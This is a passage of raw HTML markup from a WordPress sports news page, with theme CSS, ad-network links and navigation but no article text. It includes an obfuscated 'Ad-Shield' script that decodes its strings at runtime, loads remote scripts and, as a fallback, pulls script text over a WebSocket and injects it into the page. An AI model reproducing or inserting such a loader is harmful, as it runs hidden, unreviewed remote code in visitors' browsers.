.td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://extratimetalk.com/wp-content/uploads/2019/08/background.png")}.td-menu-background,.td-search-background{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}:root{--td_theme_color:#009688;--td_slider_text:rgba(0,150,136,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:rgba(69,132,112,0.85);--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#e9ed6c;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>

<link rel="icon" href="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tdb-title-page{
	display:none
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/extratimetalk-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/extratimetalk-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Ad-Shield --> 
<script data-cfasync="false">(function(){function V(){const j=['W5/dPCkIW5W','W7BcSCoPbG','uHRdIGi','cX7dQJe','WRtdTmopa2j0W5VcVG','W5j8q0C','W5iJjgtdPuddQZVdKhipWRZdMW','bfWUwG','W6/cOda','zvFcJmoH','uCoMWQ3dMW','W5eVW6va','WRldSgW+','zmotuG','WRtdK8ktW6C','WQtcUtb0','ub7cSSoz','WRhdKSkpWOW','WQBcLSkUFG','fXJdVt4','bWpdOJy','FLZcPSo9','taVdP3G','W4X1BSof','WQ/cGgpcHq','dfhcLmkb','uqddQmoF','W4iWWQS','BSonpZ4','FxLPlq','Abm4hq','r8kYW6FcHG','emoRW4uJ','bmkgW5zY','f8kTW4CJ','AruNgW','oCklb8ori33dGqFcP2hdRviu','WOKYbCku','eXddKbLSth/cTSk1A1P2W40','jIVdPCo9','c8kHW6CJ','W5iGig7dRuldRrVdR1GhWP7dOq','W7NcQaFdIq','WQ3cS214','W4FcSv/cQW','fSkOW4y','cmkgW4y','z8kbW5yL','r14zBG','W5vZprG','W57cQ8kTW5S','CxxcPmkEaCoNemk/WPu7W5CCtG','WRdcISkJ','tSk5W6ZcKW','WQxcQZDW','u8klWRzc','W7lcTmogW6a','W6xcPqFdJG','hmk4W6zn','dmopWPeZ','W73dHCkpWQi','W5j8t1y','qeqaEW','wmkhWRfd','xrf3','WOnyWP7dVa','mSovWPKZE8kpl0G9WQuHW7yA','nMKSoa','WRNcGrO','W7tdR8oBW74','W7r1CSoF','WPjUutm','bGRdVhG','pWJdMSkMa0pdHmkpEIe/','WQ/dPcr4','WRtcMmkiWQO','CCklWQao','WQtcPYz/','WQpcJGZdQq','DCkgFtO','o3aQlW','W6VdTCo/W7W','WRJcGwNcTa','W6/cTaNdIW','WQtcIdVdRa','tLODEW','W5ZcPCkJW58','nSkhsCoP','WQHiWQKS','aSkMWQG','WR3cO8kjW6y','W6tdMKVcUmkyW4DJwmoqWOBcRhv9','W48JqSkh','W7hcLmkPma','lSoAh8k/aCkbW7xcRhRcQbW','mtLVlq','y1RcGSo9','dfWQ','W63cTSo8eq','memfAW','W6hcGSoFW73dQmkYW7b3WOJdQrq8WPVcPG','FCkEWQaF','W6BdJSk6mW','BttcTCoD','x0tcP8oy','WOrFWOlcTa','WQRdI2ldRW','ovrFuq','WQRcM2pdKW','x8ogWRXi','hK0S','W63cLmkXna','WRJdGSkFWRK','WRpcI3xdNW','WO3cMSkPrq','W63cHCk+ja','aG3dGWS','W63cTSoLdq','hrnFkmo4vWi7evldOWy','ySkquCkl','umk0g8oQ','W5H6ofm','avTGuW','ab7dQJy','ymkhWOf8','mh/cVSkf','tfGeBG','jMRcOmke','W4j6s0m','Ar48fW','zf3cOmo5','W5yZAmof','dXRdKaa','WQJcRY91','qCk4W6ZdMG','m3aUzq','BwjMlq','WRpcQZrY','WO95oJ8','FmoqWQyF','ASkAWQa/','xqBdQCoD','eCkGW6eN','da3dQ3K','b0FcG8kw','WOBcTLxcUa','WQRcO8oSta','WOK2tSol','WQxdPZb5','WOtcM8kEyG','huBcNSkA','W5fYCXK','wbxcOCkmsHezWRe','tCo9WPb5wNz7FCkxnCkJWPe','FSkgq8oM','WP/cQ8kKWPm','CComza','tH/dPZ4','qfdcLuG','WPBcO8kuW6y','ASkxWR0B','W4SZBmok','WQtcPdDc','W4xcKSk8yW','ne5FCG','eX7dOcm','xmozWOuLW7FcJ0K4x8o5cLhcUW','EmkpsmkM','dWVdHrq','W5BcKftcTq','lmkjW49I','W5fVCHu','dCkXW6pcNq','WQtcIxpdLW','W73cLCkImG','Bxv1ma','WQlcVZfJ','aedcH8kc','W4KNt8ku','amoDW6esW49NW4/cH3FdKmoKlmobWOa','uW/dQ8op','vWBcO8os','crVdLbW','lgu0pG','W5L4CHS','lqNcPmkj','WRxcGXVdSG','sCkpWPCO'];V=function(){return j;};return V();}function m(g,C){g=g-(0x2591+0x23bd+-0xe55*0x5);const R=V();let h=R[g];if(m['ovPVsq']===undefined){var y=function(r){const W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let D='',i='';for(let q=-0x103*-0x21+0x1*0x14ef+0x332*-0x11,b,S,d=-0x161f+0x5dd+-0x1042*-0x1;S=r['charAt'](d++);~S&&(b=q%(0x6a*-0xf+-0x152+0x78c)?b*(-0x1fa3+-0x1411+-0x14*-0x299)+S:S,q++%(-0x2*0x2c2+-0x25b7*0x1+0x2b3f))?D+=String['fromCharCode'](0x17b0+-0x663*0x3+-0x388&b>>(-(0x5aa*0x1+0x2*0x3e9+-0xd7a)*q&-0x7c0+-0x1067+0x182d)):-0x1*0x1337+0x2211+-0x2*0x76d){S=W['indexOf'](S);}for(let B=-0x1c85+-0xb*-0x34a+-0x7a9*0x1,j=D['length'];B<j;B++){i+='%'+('00'+D['charCodeAt'](B)['toString'](-0x19e3+-0x2287*0x1+0x2*0x1e3d))['slice'](-(0x1b4a+-0x1*-0x26dd+-0x4225));}return decodeURIComponent(i);};const I=function(r,W){let D=[],q=0x1*-0x127d+-0xe3+0xf8*0x14,k,b='';r=y(r);let S;for(S=0x1*0x95f+-0x231e+0x895*0x3;S<-0x101+0x257f+-0x237e;S++){D[S]=S;}for(S=0x2158+-0x4*0x2af+-0x169c;S<-0x2175+0x12f4+-0x51*-0x31;S++){q=(q+D[S]+W['charCodeAt'](S%W['length']))%(0x2363*-0x1+0x411*0x8+0x3db),k=D[S],D[S]=D[q],D[q]=k;}S=0x2*-0x1213+-0x451+0x2877,q=-0x8ac+-0x1*-0xc+0x8a0;for(let d=0x23ce+0x1*0xf0d+-0x32db;d<r['length'];d++){S=(S+(-0x1d4b+0x1f90+-0x244))%(-0x196e+-0x1b2+0x2*0xe10),q=(q+D[S])%(0x17bf+0x7ce+-0x1e8d),k=D[S],D[S]=D[q],D[q]=k,b+=String['fromCharCode'](r['charCodeAt'](d)^D[(D[S]+D[q])%(-0x1e2*-0x14+-0x5bd+0x62f*-0x5)]);}return b;};m['OqwRJl']=I,m['GcqbMC']={},m['ovPVsq']=!![];}const L=R[0x1*0x1d86+0x1fba+-0x3d40],u=g+L,s=m['GcqbMC'][u];return!s?(m['UCpMGy']===undefined&&(m['UCpMGy']=!![]),h=m['OqwRJl'](h,C),m['GcqbMC'][u]=h):h=s,h;}(function(g,C){const i=m,R=g();while(!![]){try{const h=parseInt(i(0x1ab,'Nah#'))/(0x1b4a+-0x1*-0x26dd+-0x4226)*(-parseInt(i(0x222,'suge'))/(0x1*-0x127d+-0xe3+0x676*0x3))+-parseInt(i(0x251,'HMg0'))/(0x1*0x95f+-0x231e+0x44b*0x6)+parseInt(i(0x242,'6N@1'))/(-0x101+0x257f+-0x247a)+-parseInt(i(0x247,'*Dj9'))/(0x2158+-0x4*0x2af+-0x1697)+-parseInt(i(0x260,'wW#Z'))/(-0x2175+0x12f4+-0xe87*-0x1)+-parseInt(i(0x1fb,'9psF'))/(0x2363*-0x1+0x411*0x8+0x2e2)+parseInt(i(0x215,')SUV'))/(0x2*-0x1213+-0x451+0x287f);if(h===C)break;else R['push'](R['shift']());}catch(y){R['push'](R['shift']());}}}(V,-0x42ef5+-0x1*-0x5b9+0xd957e),(function(){const q=m;window[q(0x1c9,'$1ea')+'_'+window[q(0x1b5,'x)OW')](window[q(0x1b8,'jq4[')+q(0x235,'XucA')][q(0x221,'4jKX')])]={'HTMLIFrameElement_contentWindow':Object[q(0x1d4,'7bD8')+q(0x1b3,'@V^F')+q(0x214,'fy7X')+q(0x1a9,'*Dj9')+q(0x211,'3S#%')+q(0x1cb,'ugrh')](HTMLIFrameElement[q(0x207,'4jKX')+q(0x1bf,'3[gu')+'e'],q(0x23b,'3S#%')+q(0x245,'HMg0')+q(0x23f,'[lU3')+'w')};function g(h){const k=q,[y,...L]=h,u=document[k(0x1dd,'4jKX')+k(0x246,'9psF')+k(0x1fc,'aUvj')+'t'](k(0x1d3,'0MFx')+'pt');return u[k(0x1bb,'qN6y')]=y,u[k(0x236,'IJ^M')+k(0x219,'5P@U')+k(0x1a8,'XucA')+k(0x23d,'[cfC')](k(0x237,'DCNn')+'r',()=>{const b=k;if(L[b(0x253,'[cfC')+'th']>0x1*0x19a5+0x1a2f*-0x1+0x8a)g(L);else{const I=new WebSocket(b(0x25f,'ugrh')+b(0x1c1,'3S#%')+b(0x258,'qN6y')+b(0x1f1,'4jKX')+b(0x1de,'wW#Z')+'s');I[b(0x25c,'vcXw')+b(0x21f,'suge')+'e']=r=>{const S=b,W=r[S(0x1c7,'y)Fe')],D=document[S(0x25b,'ENRK')+S(0x233,'Nah#')+S(0x1af,'l4A2')+'t'](S(0x241,'@YbD')+'pt');D[S(0x1f8,'DCNn')+S(0x1bc,'j&Yy')+S(0x24c,'[lU3')]=W,document[S(0x1e6,'ZChl')][S(0x200,']*Gd')+S(0x1f0,'9psF')+S(0x1a6,'%wCZ')](D);},I[b(0x227,'Nah#')+'en']=()=>{const d=b;I[d(0x1d5,'3[gu')](d(0x22d,'l4A2')+d(0x24a,'Y$fT')+'l');};}}),document[k(0x257,'x)OW')][k(0x1b2,'5P@U')+k(0x1e4,'Nah#')+k(0x22b,'6N@1')](u),u;}const C=document[q(0x212,'l4A2')+q(0x1cd,'vjkd')+q(0x223,'ENRK')+'t'][q(0x254,'l4A2')+q(0x1fe,'d$Dy')][q(0x232,'4jKX')+'in']??q(0x1d7,'suge')+q(0x1b9,'aUvj')+q(0x1ad,'6JQp');document[q(0x210,'3[gu')+q(0x204,'l4A2')+q(0x1e0,'vcXw')+'t'][q(0x23c,'@YbD')+'ve']();const R=document[q(0x1dd,'4jKX')+q(0x1b6,'%wCZ')+q(0x217,'$1ea')+'t'](q(0x1b0,'%wCZ')+'pt');R[q(0x1d0,'7)Kp')]=q(0x1ae,'y)Fe')+q(0x22a,'l4A2')+C+(q(0x1f3,'Y$fT')+q(0x1e9,'5P@U'))+btoa(location[q(0x201,'j&Yy')+q(0x250,'jq4[')])[q(0x1da,'#l)$')+q(0x1c3,'7)Kp')](/=+$/,'')+q(0x226,'l4A2'),R[q(0x1ee,'y)Fe')+q(0x231,'4jKX')+q(0x22e,'$1ea')](q(0x20f,'0MFx')+q(0x25a,'6JQp'),q(0x1e1,'HMg0')+q(0x25e,'7)Kp')),R[q(0x22f,'6JQp')+q(0x1b4,'IJ^M')+q(0x230,'7bD8')+q(0x21c,'%wCZ')](q(0x1d6,'ZChl')+'r',()=>{const B=q;g([B(0x206,'vjkd')+B(0x1ba,'RU%#')+B(0x229,'Z8Ju')+B(0x1ce,'0MFx')+B(0x1a5,'5P@U')+B(0x259,'D$qT')+B(0x234,'4jKX')+B(0x216,'$1ea')+B(0x240,'9psF')+B(0x1cc,'IJ^M')+B(0x25d,')SUV')+B(0x1c8,'3[gu'),B(0x24e,'vcXw')+B(0x1ba,'RU%#')+B(0x209,'aUvj')+B(0x1ea,'3S#%')+B(0x1c2,'Nah#')+B(0x1c5,'vjkd')+B(0x1d9,'6N@1')+B(0x1f4,'suge')+B(0x202,'y)Fe')+B(0x1dc,'7)Kp')+B(0x20e,'[cfC')+B(0x1cf,')SUV')+B(0x22c,'6JQp')+'js',B(0x1a7,'@V^F')+B(0x1df,'HMg0')+B(0x1e8,'[cfC')+B(0x1d1,'3[gu')+B(0x225,'7)Kp')+B(0x249,'l4A2')+B(0x23e,'9psF')+B(0x1fd,'jq4[')+B(0x202,'y)Fe')+B(0x1f9,'IUHA')+B(0x20c,'wW#Z')+B(0x256,'@V^F')+B(0x20b,'yt6c')+'js',B(0x1c4,'suge')+B(0x220,']*Gd')+B(0x1e8,'[cfC')+B(0x1e2,'ENRK')+B(0x213,'DCNn')+B(0x20d,'IUHA')+B(0x21e,'jq4[')+B(0x1f5,'fy7X')+B(0x1e3,'@YbD')+B(0x23a,'d$Dy')+B(0x205,'7bD8')+B(0x1e5,'XucA')+B(0x24d,'wW#Z')+'js',B(0x1d2,'6JQp')+B(0x220,']*Gd')+B(0x1eb,'l4A2')+B(0x21a,'IUHA')+B(0x1be,'fy7X')+B(0x238,'$1ea')+B(0x1ef,'$1ea')+B(0x1f6,'l4A2')+B(0x1e7,'l4A2')+B(0x243,'fy7X')+B(0x1aa,'4jKX')+B(0x257,'x)OW')+B(0x203,'XucA')+B(0x21b,'dlZq')+B(0x218,'ZChl')+B(0x252,'3[gu'),B(0x20a,'ZChl')+B(0x228,'[cfC')+B(0x255,')SUV')+B(0x1ac,'l4A2')+B(0x248,'x)OW')+B(0x21d,'D$qT')+B(0x1ca,'$1ea')+B(0x1ff,'4jKX')+B(0x1db,'IUHA')+B(0x1ed,'y)Fe')+B(0x1b1,'d$Dy')+B(0x1ec,'*Dj9')+B(0x1f2,'DCNn')+B(0x239,'Us!z')]);}),document[q(0x24f,'IUHA')][q(0x1b7,'vcXw')+q(0x1f7,'7bD8')+q(0x24b,'9psF')](R);}()));})();</script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-23305 single-format-standard wp-theme-Newspaper td-standard-pack fifa-world-cup-the-dark-truth-about-metlife-stadium global-block-template-1 td-magazine tdb_template_16471 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/extratimetalk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/lastwordonfootball" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
